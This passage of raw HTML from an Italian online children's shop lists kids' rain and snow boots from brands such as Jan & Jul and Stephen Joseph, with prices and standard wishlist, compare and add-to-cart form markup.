impermeabile imbottito- in vari colori" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/t/btp-nav-toddler-boots-for-winter-3.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/22033/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":22033,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"22033","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/22033/" method="post"><input type="hidden" name="product" value="22033"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html">Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22033" data-price-box="product-id-22033"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22033" data-price-amount="48" data-price-type="finalPrice" class="price-wrapper " ><span class="price">48,00 €</span></span> </span> </div> </div></li> <li class="item product first-row-item first-sm-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-terrazzo.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-trz-kids-rain-boots-1-600x600.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-trz-kids-rain-boots.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/21960/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":21960,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"21960","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/21960/" method="post"><input type="hidden" name="product" value="21960"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-terrazzo.html">Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="21960" data-price-box="product-id-21960"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-21960" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-dinoland.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Dinoland" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-dnl-1-600x600.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Dinoland" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-dnl.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/21944/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":21944,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"21944","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/21944/" method="post"><input type="hidden" name="product" value="21944"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-dinoland.html">Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Dinoland</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="21944" data-price-box="product-id-21944"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-21944" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-imbottiti-jan-jul-per-la-neve-e-per-la-pioggia-in-vari-colori-e-taglie.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali imbottiti Jan Jul per la neve e per la pioggia in vari colori e taglie" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/t/btl-blb-1.jpg"/> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17778/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17778,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17778","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/17778/" method="post"><input type="hidden" name="product" value="17778"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-imbottiti-jan-jul-per-la-neve-e-per-la-pioggia-in-vari-colori-e-taglie.html">Stivali imbottiti Jan Jul per la neve e per la pioggia in vari colori e taglie</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17778" data-price-box="product-id-17778"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17778" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product first-row-item first-sm-item first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/scarponcino-jan-jul-impermeabile-con-rivestimento-in-pile-vari-colori.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/c/scarpone_jack_jul.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/t/btb-dnl-toddler-boy-boots-1_1_8.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17340/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17340,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17340","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/17340/" method="post"><input type="hidden" name="product" value="17340"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/scarponcino-jan-jul-impermeabile-con-rivestimento-in-pile-vari-colori.html">Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17340" data-price-box="product-id-17340"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17340" data-price-amount="45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">45,00 €</span></span> </span> </div> </div></li> <li class="item product product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-yellow.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Yellow" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-yel-1.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Yellow" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-yel-2.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17281/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17281,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17281","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/17281/" method="post"><input type="hidden" name="product" value="17281"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-yellow.html">Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Yellow</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17281" data-price-box="product-id-17281"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17281" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-rainbow.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Rainbow" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-rbw-1.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Rainbow" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-rbw-2.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17269/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17269,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17269","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/17269/" method="post"><input type="hidden" name="product" value="17269"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-rainbow.html">Stivali in gomma Jan &amp; Jul- Stivali per la pioggia Rainbow</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17269" data-price-box="product-id-17269"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17269" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product first-row-item first-sm-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-pvc-briers-per-bambini.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in Pvc Briers per bambini " class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/5/0/5060014051073-400x400.jpg"/> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/15249/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":15249,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"15249","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/15249/" method="post"><input type="hidden" name="product" value="15249"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stivali-in-pvc-briers-per-bambini.html">Stivali in Pvc Briers per bambini </a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15249" data-price-box="product-id-15249"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15249" data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25,00 €</span></span> </span> </div> </div></li> <li class="item product first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stephen-joseph-stivali-di-gomma-per-la-pioggia-firetruck.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stephen Joseph - Stivali di gomma per la pioggia Firetruck" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/t/stivaletti_gomma_firetruck_18.84__2.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stephen Joseph - Stivali di gomma per la pioggia Firetruck" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/t/stivaletti_gomma_firetruck_1.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/10926/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":10926,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"10926","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/10926/" method="post"><input type="hidden" name="product" value="10926"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stephen-joseph-stivali-di-gomma-per-la-pioggia-firetruck.html">Stephen Joseph - Stivali di gomma per la pioggia Firetruck</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10926" data-price-box="product-id-10926"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10926" data-price-amount="28" data-price-type="finalPrice" class="price-wrapper " ><span class="price">28,00 €</span></span> </span> </div> </div></li> <li class="item product product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-linerz-inserti.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Linerz - inserti " class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/d/o/download_2__12.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Linerz - inserti " class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/t/stonz_booties_linerz_2.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/10586/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":10586,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"10586","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" 